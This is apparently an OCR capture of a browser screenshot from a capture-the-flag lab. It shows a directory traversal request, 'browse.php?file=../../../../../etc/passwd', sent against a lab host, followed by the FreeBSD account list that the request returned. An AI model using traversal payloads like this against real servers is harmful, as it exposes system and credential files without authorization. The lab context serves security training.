 10.10.10.84/browse.php?file=../../../../../etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:
/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var
/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool
/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin www:*:80:80:World Wide Web Owner:/nonexistent:
/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups
Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh